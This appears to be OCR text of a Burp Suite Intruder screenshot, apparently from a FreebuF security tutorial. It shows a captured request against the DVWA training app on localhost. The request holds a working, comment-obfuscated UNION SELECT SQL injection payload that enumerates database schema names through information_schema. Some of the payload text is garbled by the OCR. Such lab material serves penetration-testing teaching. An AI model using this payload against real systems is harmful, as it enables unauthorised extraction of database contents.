 burp suite free edition v1.4.01
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 5
target positions payloads options
attack type sniper
1 payload position length: 620
GET
/dvwa/vulnerabilities/sqli/?id=1'/**/UNION/**/SELECT/**/SCHEMA_NAME,8%20from/**/information_schema.SCHEMA
TA%20limit%20§1§,1--%20&Submit=Submit HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; zh-CN; rv:1.9.2.6) Gecko/20100625 Firefox/3.6.6
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: GB2312,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Proxy-Connection: keep-alive
Referer: http://127.0.0.1/dvwa/vulnerabilities/sqli/
Cookie: security=low; PHPSESSID=5qfqhful06qmmhhthdpq2g5hu3
add §
clear §
auto §
refresh
clear
+ < > 0 matches
微信号: lemon-sec
FreebuF.COM